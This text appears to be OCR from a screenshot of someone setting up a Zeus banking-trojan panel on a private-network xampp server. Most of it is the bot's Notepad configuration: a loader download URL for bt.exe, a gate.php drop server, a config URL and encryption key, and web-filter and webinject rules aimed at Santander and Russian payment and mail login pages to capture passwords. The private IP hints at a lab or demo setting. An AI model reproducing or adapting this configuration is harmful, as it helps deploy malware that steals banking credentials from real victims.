 Control Panel 1.2.10.1 Installer - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Control Panel 1.2.10.1 Installer
192.168.28.216/xampp/1/install/
Google
config - Notepad
File Edit Format View Help
;Build time: 09:48:52 16.01.2010 GMT
;Version: 1.2.7.19
entry "StaticConfig"
;botnet "btn4"
timer_config 60 1
timer_logs 1 1
timer_stats 20 1
url_config "http://192.168.28.216/xampp/1/cfg.bin"
url_compip "http://192.168.28.216/xampp/1/ip.php" 4096
encryption_key "2343242566564"
;blacklist_languages 1049
end
entry "DynamicConfig"
url_loader "http://192.168.28.216/xampp/1/bt.exe"
url_server "http://192.168.28.216/xampp/1/gate.php"
file_webinjects "webinjects.txt"
entry "AdvancedConfigs"
;"http://192.168.28.216/xampp/1/cfg1.bin"
end
entry "WebFilters"
"!*.microsoft.com/*"
"!http://*myspace.com*"
"https://www.gruposantander.es/*"
"!http://*odnoklassniki.ru/*"
"!http://vkontakte.ru/*"
"@*/login.osmp.ru/*"
"@*/atl.osmp.ru/*"
end
entry "WebDataFilters"
;"http://mail.rambler.ru/*" "passw;login"
end
entry "WebFakes"
start
xampp
zeus
XAMPP Control Panel ...
Control Panel 1.2.10....
config - Notepad
6:32 PM